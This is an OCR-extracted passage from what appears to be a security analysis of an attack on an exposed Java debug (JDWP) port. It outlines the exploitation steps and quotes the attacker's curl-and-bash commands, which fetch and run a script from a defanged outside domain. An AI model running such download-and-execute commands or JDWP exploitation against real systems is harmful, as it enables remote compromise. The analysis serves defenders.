
request to confirm the interface was active and establish
Handshake
a JDWP session. The JVM responded with version details and a list
of loaded classes, confirming that JDWP was indeed exposed and
fully interactive.
Above is a screenshot from Wireshark showing the JDWP-
Handshake protocol.
From there, the attacker followed a structured sequence to achieve
remote code execution, likely using a variant of
jdwp-shellifier
with
additional features. They queried the JVM for available classes and
methods, then located
and its associated
java.lang.Runtime
and
methods.
getRuntime()
exec()
The exploitation steps involved:
Creating Java strings containing system commands such as:
curl -o /tmp/logservice.sh -s
<https://canonicalconnect[.]com/logservice.sh
bash /tmp/logservice.sh
Invoking
using
Runtime.getRuntime()
INVOKESTATICMETHOD_SIG